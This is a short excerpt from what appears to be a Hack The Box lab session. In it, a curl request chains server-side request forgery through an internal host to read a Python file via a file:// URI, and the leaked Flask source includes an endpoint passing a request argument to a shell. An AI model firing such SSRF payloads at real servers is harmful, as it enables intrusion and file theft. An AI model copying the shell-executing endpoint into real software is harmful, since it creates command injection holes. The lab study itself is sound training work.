 4]─[htb-ac-815244@htb-9sxu1heq4y]─[~]
└──╼ [★]$ curl -i -s "http://10.129.201.238/load?q=http://internal.app.local/load?q=file::////
/app/internal_local.py"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 736
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Tue, 13 Feb 2024 02:01:16 GMT
<html><body><h1>Resource: file:///app/internal_local.py</h1><a>import os
from flask import *
import urllib
import subprocess
basedir = os.path.abspath(os.path.dirname(__file__))
app = Flask(__name__)
def run_command(command):
        p = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PI
PE)
        stdout = p.stdout.read()
        stderr = p.stderr.read()
        result = stdout.decode() + " " + stderr.decode()
        return result
@app.route("/")
def index():
        return run_command("ls -lha")
@app.route("/runme")
def runmewithargs():
        command = request.args.get("x")
        if command == "":